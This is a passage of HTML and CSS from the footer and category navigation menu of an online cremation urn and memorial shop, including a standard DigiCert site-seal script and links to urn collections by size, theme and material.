                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="b3b50ff2-c8bf-4738-88d0-aba88dc158c9"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="b3b50ff2-c8bf-4738-88d0-aba88dc158c9"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="41d7084a-4822-43ed-be7c-4d1e4aac7a8a" data-placement-id="c26f7fbf-55c4-40a0-a77e-9e1aefa9aa9f" data-placement-status="ACTIVE">      
<!-- DigiCert Seal HTML -->
<!-- Place HTML on your site where the seal should appear -->
<div id="DigiCertClickID_PXdSIEb6"></div>

<!-- DigiCert Seal Code -->
<!-- Place with DigiCert Seal HTML or with other scripts -->
<script type="text/javascript">
	var __dcid = __dcid || [];
	__dcid.push({"cid":"DigiCertClickID_PXdSIEb6","tag":"PXdSIEb6"});
	(function(){var cid=document.createElement("script");cid.async=true;cid.src="//seal.digicert.com/seals/cascade/seal.min.js";var s = document.getElementsByTagName("script");var ls = s[(s.length - 1)];ls.parentNode.insertBefore(cid, ls.nextSibling);}());
</script>

    

    
    
</div>
    </div>
</div>

</div></div>
            </section>
                
                <p class="powered-by">&copy; 2026 Mainely Urns and Memorials.</p>

            <div data-content-region="footer_below_copyright--global"><div data-layout-id="7d6b81f1-a3c7-4b59-96b1-358b95ce5e5d">       <div data-sub-layout-container="4c6a991d-c0e2-492b-ac82-6168c0a404ac" data-layout-name="Layout">
    <style data-container-styling="4c6a991d-c0e2-492b-ac82-6168c0a404ac">
        [data-sub-layout-container="4c6a991d-c0e2-492b-ac82-6168c0a404ac"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="4c6a991d-c0e2-492b-ac82-6168c0a404ac"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="b82e2df4-869f-47b1-b1a3-da066f760e11">
        <style data-column-styling="b82e2df4-869f-47b1-b1a3-da066f760e11">
            [data-sub-layout="b82e2df4-869f-47b1-b1a3-da066f760e11"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="b82e2df4-869f-47b1-b1a3-da066f760e11"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="b82e2df4-869f-47b1-b1a3-da066f760e11"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="2d0b1521-1034-4907-bef2-3d9f0c30ea19" data-placement-id="bf23b72e-24f2-445e-a64f-6a9cc3d4f5a5" data-placement-status="ACTIVE"><p style="
 /*border: 1px dashed #8C93AD;*/ 
  color: #313440;
  font-family: arial;
  margin: 0;
  padding: 1rem;
  text-align: center;
">
  <a href="/terms-and-conditions.html">Terms and Conditions</a> - <a href="/privacy-policy-security.html">Privacy Policy</a>
</p>
</div>
    </div>
</div>

</div></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"><div data-layout-id="12958202-2749-4047-908d-6446da261abc">       <div data-sub-layout-container="43f05718-ed2a-4853-99e9-5b48def18767" data-layout-name="Layout">
    <style data-container-styling="43f05718-ed2a-4853-99e9-5b48def18767">
        [data-sub-layout-container="43f05718-ed2a-4853-99e9-5b48def18767"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="43f05718-ed2a-4853-99e9-5b48def18767"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="db8a021a-66b8-4414-b042-be3c89ff7521">
        <style data-column-styling="db8a021a-66b8-4414-b042-be3c89ff7521">
            [data-sub-layout="db8a021a-66b8-4414-b042-be3c89ff7521"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="db8a021a-66b8-4414-b042-be3c89ff7521"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="db8a021a-66b8-4414-b042-be3c89ff7521"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>

<div class="navCatalog-panel" id="navCatalog-panel">
    <p class="mobile-panel-heading"><span class="mobile-panel-heading-ellipse">Categories</span></p>
    <a class="mobile-panel-close" data-collapsible="navCatalog-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true"></use></svg></a>
    <div class="navCatalog-panel-body" data-lock-body-scroll>
        <nav class="navPages navPages--catalogPanel">
            <ul class="navPages-list">
                    <li class="navPages-item">
                        <a class="navPages-action has-subMenu is-root" href="https://mainelyurns.com/cremation-urns.html" data-collapsible="navPages-883-catalogPanel"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Cremation Urns <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-883-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cremation-urns.html"><span class='navPage--viewAll'>All </span>Cremation Urns</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/cremation-urn-collections.html" data-collapsible="navPages-1740-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Cremation Urn Collections <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1740-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cremation-urn-collections.html"><span class='navPage--viewAll'>All </span>Cremation Urn Collections</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/portrait-series-custom-photo-cremation-urns.html">Portrait Series Custom Photo Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/homage-collection-cremation-urns.html">Homage Collection Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/stonewood-collection-cremation-urns.html/">Stonewood Collection Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/eternal-reflections-printed-cremation-urns.html">Eternal Reflections Collection</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/the-craftsman-collection-cremation-urns.html">The Craftsman  Collection Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/the-brunswick-collection-cremation-urns.html">The Brunswick Collection Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/diplomat-collection-cremation-urns.html">Diplomat Collection Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/the-auburn-collection-cremation-urns.html">The Auburn Collection Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/winston-collection-cremation-urns.html">Winston Collection Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/sheesham-collection-cremation-urns.html">Sheesham Collection Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cultured-urn-collection.html">Cultured Urn Collection</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/beaumont-box-metal-cremation-urns.html">The Beaumont Collection of Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/renewable-bamboo-cremation-urn-collection.html">Renewable Bamboo Cremation Urn Collection</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/by-size.html" data-collapsible="navPages-1522-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        By Size <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1522-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/by-size.html"><span class='navPage--viewAll'>All </span>By Size</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/adult-cremation-urns-for-ashes.html">Adult Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/extra-large-and-oversize.html">Extra Large and Oversize Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/double-companion-cremation-urns.html">Double &amp; Companion Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/small-medium-size-cremation-urns.html">Small &amp; Medium Size Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/keepsake-urns.html" data-collapsible="navPages-948-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Keepsake Urns <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-948-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/keepsake-urns.html"><span class='navPage--viewAll'>All </span>Keepsake Urns</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/adieu-wood-keepsake-cremation-urns.html">Adieu Wood Keepsake Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/clock-keepsake-cremation-urns.html">Clock Keepsake Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/hearts-keepsake-urn-engravable-brass-collection.html">Hearts Keepsake Urn - Engravable Brass Collection</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/glass-keepsake-cremation-urns.html">Glass Keepsake Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/keepsake-cremation-urns-3.html">Hearts Keepsake Urn - Brass Collection</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/keepsake-cremation-urns-4.html">Cloisonne Keepsake Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/long-stem-rose-brass-keepsake-cremation-urns.html">Long Stem Rose Brass Keepsake Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/keepsake-cremation-urns-5.html">Marble and Cast Marble Keepsake Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/keepsake-cremation-urns-10.html">Metal Keepsake Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/sterling-silver-keepsake-cremation-urns.html">Sterling Silver Keepsake Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/tiffany-style-lamp-keepsake-cremation-urns.html">Tiffany Style Lamp Keepsake Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/distinctive-collection-wood-keepsake-cremation-urns.html">Wood Keepsake Cremation Urns</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/columbarium-niche-cremation-urns.html">Niche Cremation Urns for a Columbarium</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/shop-cremation-urns-by-theme.html" data-collapsible="navPages-965-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        By Theme <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-965-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/shop-cremation-urns-by-theme.html"><span class='navPage--viewAll'>All </span>By Theme</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/photo-cremation-urns-for-ashes.html" data-collapsible="navPages-1065-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Photo Cremation Urns <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1065-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/photo-cremation-urns-for-ashes.html"><span class='navPage--viewAll'>All </span>Photo Cremation Urns</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/photo-laser-engraved-cremation-urns.html">Photo Laser Engraved Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/white-marble-photo-cremation-urns.html">White Marble Photo Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/photo-laser-engraved-cremation-urns-for-ashes.html">Photo Laser Engraved Cremation Urns for Ashes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/color-photo-urns-and-memorials.html">Color Photo Cremation Urns</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/military-and-veteran-cremation-urns.html" data-collapsible="navPages-1306-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Military | Police | Firefighter | First Responder <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1306-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/military-and-veteran-cremation-urns.html"><span class='navPage--viewAll'>All </span>Military | Police | Firefighter | First Responder</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/us-navy-cremation-urns.html">US Navy Cremation Urns</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/religious-and-spiritual-cremation-urns-for-ashes.html">Religious and Spiritual Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/angel-cremation-urns.html">Angel Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/butterfly-theme-cremation-urns.html">Butterfly Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/hummingbird-cremation-urns.html">Hummingbird Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/sports-and-hobbies-cremation-urns-for-ashes.html">Sports and Hobbies Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/scattering-cremation-urns.html" data-collapsible="navPages-960-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Scattering Urns <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-960-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/scattering-cremation-urns.html"><span class='navPage--viewAll'>All </span>Scattering Urns</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/eco-friendly-scattering-tubes.html">Eco Friendly Cremation Scattering Tubes</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/x-rayable-fly-safe-urns.html">Fly Safe Urns, X-Rayable Urns, Travel Safe Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/book-cremation-urns.html">Cremation Book Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/clock-cremation-urns.html">Cremation Clock Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/birdhouse-scattering-cremation-urns.html">Birdhouse Scattering Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/brass-tear-drop-cremation-urns.html">Brass Tear Drop Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/brass-fire-extinguisher-cremation-urns.html">Fire Extinguisher Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/candle-keepsake-urns.html">Candle Keepsake Urns - Holds Ashes</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/shop-cremation-urns-by-material.html" data-collapsible="navPages-964-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        By Material <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-964-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/shop-cremation-urns-by-material.html"><span class='navPage--viewAll'>All </span>By Material</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/metal-cremation-urns-for-ashes.html" data-collapsible="navPages-1061-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Metal Cremation Urns <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1061-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/metal-cremation-urns-for-ashes.html"><span class='navPage--viewAll'>All </span>Metal Cremation Urns</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/bronze-cremation-urns-for-ashes.html">Bronze Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/stainless-steel-cremation-urns-for-ashes.html">Stainless Steel Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/brass-urns.html">Brass Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/garland-drop-cremation-urns.html">Garland Drop Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/hand-painted-cremation-urns.html">Hand-Painted Cremation Urns</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/wood-cremation-urns.html" data-collapsible="navPages-1073-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Wood Cremation Urns <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1073-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/wood-cremation-urns.html"><span class='navPage--viewAll'>All </span>Wood Cremation Urns</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/maine-made-wood-cremation-urns.html">Maine Made Wood Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/adieu-burl-wood-cremation-urns.html">Adieu Burl Wood Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cherry-wood-urns.html">Cherry Wood Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/classic-maple-wood-cremation-urns.html">Classic Maple Wood Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/society-cremation-urn-series.html">Society Wood Cremation Urn Series</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/handcrafted-cherry-walnut-wood-cremation-urns-collection.html">Handcrafted Cherry and Walnut Hardwood Cremation U</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/heirloom-walnut-wood-cremation-urns.html">Heirloom Walnut Wood Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/howard-miller-cremation-urn-collection.html">Howard Miller Cremation Urn Collection</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/intricate-inlayed-image-wood-cremation-urns.html">Intricate Inlayed Image Wood Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/laser-carved-wood-cremation-urns.html">Laser Carved Wood Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/mahogany-wood-urns.html">Mahogany Wood Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/mdf-wood-cremation-urn-series.html">MDF Wood Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/memento-chest-cremation-urn-collection.html">Memento Chest Cremation Urn Collection</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/dimensional-wood-urns.html">Dimensional Cremation Wood Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/steve-shannon-collection-wood-cremation-urn-collection.html">Steve Shannon Collection Wood Cremation Urn Collec</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/vertical-engraved-wood-cremation-urns.html">Vertical Engraved Wood Cremation Urns</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/earth-friendly.html" data-collapsible="navPages-1508-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Earth Friendly <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1508-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
